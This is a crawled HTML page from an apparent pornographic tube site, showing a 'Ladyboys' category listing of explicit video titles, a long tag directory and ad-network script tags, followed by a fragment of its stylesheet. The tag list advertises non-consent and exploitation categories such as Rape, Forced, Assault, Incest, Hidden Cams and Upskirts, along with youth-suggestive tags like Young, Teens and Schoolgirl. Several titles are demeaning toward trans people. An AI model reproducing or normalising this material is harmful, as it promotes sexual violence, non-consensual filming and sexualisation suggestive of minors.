

--- FILE ---
content_type: text/html
request_url: https://roughlesbianporn.com/en/category/118358098/Ladyboys/popular/1/
body_size: 5800
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Lesbian Porn - is the go-to free Ladyboys porn site for any fan of hardcore lesbian action.</title>
        <meta name="description" content="With a wealth of Ladyboys movies showcasing wild and passionate sexual encounters between beautiful women, this site has something for everyone. If you're seeking out passionate, unabashedly erotic action between two or more ladies, then Rough Lesbian Porn is worth a look. " />
        <link rel="alternate" hreflang="en" href="/en/category/118358098/Ladyboys/popular/1/" />
 
        <link rel="canonical" href="https://roughlesbianporn.com/en/category/118358098/Ladyboys/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/NquT2q2iZpRV7v5t.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Lesbian</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118358098/Ladyboys/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Ladyboys Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/3824942640365558785/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e53bdc01" src="/thumbs/785/3824942640365558785_0.jpg" alt="Barebacked Rough by Candy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Barebacked Rough by Candy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:14</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734664440017/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d83178d1" src="/thumbs/17/2705852734664440017_0.jpg" alt="Shemale facefuck boy brutal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shemale facefuck boy brutal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734297859043/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c257e3e3" src="/thumbs/43/2705852734297859043_0.jpg" alt="Rough slap shemale medicine" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough slap shemale medicine</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731204785322/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb909fb54aa" src="/thumbs/322/2705852731204785322_0.jpg" alt="HELLOLADYBOY Rough Sex For Big Tit Thai Ladyboy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HELLOLADYBOY Rough Sex For Big Tit Thai Ladyboy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3723637417785378280/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="33ad0480b77345e8" src="/thumbs/280/3723637417785378280_0.jpg" alt="Flat chested asian ladyboy chick blowjob in her schoolgirl uniform" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Flat chested asian ladyboy chick blowjob in her schoolgirl uniform</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546572426710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2517abe7dd6" src="/thumbs/710/1426482546572426710_0.jpg" alt="Kinky transgender rough ass pounding penetration" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kinky transgender rough ass pounding penetration</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1426482546857324388/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518bb9af64" src="/thumbs/388/1426482546857324388_0.jpg" alt="Shemale hotties play with their hard dicks before rough anal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shemale hotties play with their hard dicks before rough anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:03</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Lesbian Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Lesbian</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb24d0340d0242a5b8386bb2d0a64911","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughlesbianporn.com/assets/css/styles.css
body_size: 5726
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }
